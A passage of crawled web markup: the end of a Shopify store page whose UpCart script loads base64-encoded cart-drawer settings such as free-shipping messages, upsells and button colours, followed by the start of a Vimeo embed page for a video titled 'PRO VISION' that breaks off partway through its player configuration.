        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("W3siaWQiOiIxIiwidiI6MSwicmVjb21tZW5kYXRpb24iOnsidHlwZSI6IlByb2R1Y3QiLCJwcm9kdWN0cyI6W119fV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+wqFPZmVydGEgcG9yIHRpZW1wbyBsaW1pdGFkbyEmbmJzcDs8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("cm91bmRlZEJhZw==");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '34c63e48d02fac54e84d8f3fd871287c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'Estados Unidos'
  };
  window.upcartMyShopifyDomain = 'madicaza-world.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .cart-wrapper
{
    display: none !important;
}
.mini-cart 
{
    display: none;
}
  
</style>


</div><div id="shopify-block-AWjFYV25FVlAweCtrM__13737105380222506546" class="shopify-block shopify-app-block">






</div><div id="shopify-block-AcTRuQ2NGbmVqaUhWZ__10025992882218306672" class="shopify-block shopify-app-block">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap" class="sp-whatsapp-embed"/>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a3521-cb94-7ccf-a5b5-fe7d2d729aee/chatix-24/assets/whatsapp-sharing.css" class="sp-whatsapp-embed"/>

<script type="text/javascript" src="https://cdn.shopify.com/extensions/019a3521-cb94-7ccf-a5b5-fe7d2d729aee/chatix-24/assets/whatsapp-sharing.js" defer class="sp-whatsapp-embed"></script>

</div></body>



</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/832703081?badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6525
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/832703081">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>PRO VISION on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/2029543304-cbb8c535481c2ba8f6f02518405a4337f8386a859d83ca5f99462bf0e34135c2-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/2029543304-cbb8c535481c2ba8f6f02518405a4337f8386a859d83ca5f99462bf0e34135c2-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769121285~acl=%2Fa77f2e73-8429-4b57-b313-346d54ce47fa%2Fpsid%3Da79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412%2F%2A~hmac=5a4e276c7249d357cabc786924a49754b6d86f803fdd53c7d383b6fe86e99da6/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CyfYWGX_M0NSqOpHV3ydu4rhSH2kdvsL6alg3gfhZds\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769121285~acl=%2Fa77f2e73-8429-4b57-b313-346d54ce47fa%2Fpsid%3Da79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412%2F%2A~hmac=5a4e276c7249d357cabc786924a49754b6d86f803fdd53c7d383b6fe86e99da6/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~CyfYWGX_M0NSqOpHV3ydu4rhSH2kdvsL6alg3gfhZds\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769121285-0xafcfdb863cc49e4ec6e5cab0c30c735f2d194561/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CyfYWGX_M0NSqOpHV3ydu4rhSH2kdvsL6alg3gfhZds\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769121285-0xafcfdb863cc49e4ec6e5cab0c30c735f2d194561/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~CyfYWGX_M0NSqOpHV3ydu4rhSH2kdvsL6alg3gfhZds\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"7981fef8-614d-4ade-9f7c-2273a3c0724a","fps":23.98,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"fb2bc71b-4817-4d6b-85f3-c640e61c17d4","fps":23.98,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"583d1b96-e597-4a88-8e9a-141b79463954","fps":23.98,"quality":"360p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"dde1ecb1-0712-4443-8885-7d62b3ac7414","fps":23.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"f8cbc722-24df-41cc-82a8-62958d45cf28","fps":23.98,"quality":"240p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"fb2bc71b-4817-4d6b-85f3-c640e61c17d4","fps":23.98,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"583d1b96-e597-4a88-8e9a-141b79463954","fps":23.98,"quality":"360p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"dde1ecb1-0712-4443-8885-7d62b3ac7414","fps":23.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"f8cbc722-24df-41cc-82a8-62958d45cf28","fps":23.98,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"7981fef8-614d-4ade-9f7c-2273a3c0724a","fps":23.98,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769121285~acl=%2Fa77f2e73-8429-4b57-b313-346d54ce47fa%2Fpsid%3Da79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412%2F%2A~hmac=5a4e276c7249d357cabc786924a49754b6d86f803fdd53c7d383b6fe86e99da6/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~eDrtd_u-0IBWPun1NwwYkeAyjpdqewEDOw96UaS9Prs\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769121285~acl=%2Fa77f2e73-8429-4b57-b313-346d54ce47fa%2Fpsid%3Da79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412%2F%2A~hmac=5a4e276c7249d357cabc786924a49754b6d86f803fdd53c7d383b6fe86e99da6/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~eDrtd_u-0IBWPun1NwwYkeAyjpdqewEDOw96UaS9Prs\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769121285-0xafcfdb863cc49e4ec6e5cab0c30c735f2d194561/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~eDrtd_u-0IBWPun1NwwYkeAyjpdqewEDOw96UaS9Prs\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769121285-0xafcfdb863cc49e4ec6e5cab0c30c735f2d194561/a77f2e73-8429-4b57-b313-346d54ce47fa/psid=a79dc91ed1a91d676ea8f354097eb5e826770e9152d861435452bc8f445ea412/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~eDrtd_u-0IBWPun1NwwYkeAyjpdqewEDOw96UaS9Prs\u0026qsr=1\u0026r=dXM%3D\u0026rh=12CTsG\u0026sf=fmp4"}},"default_cd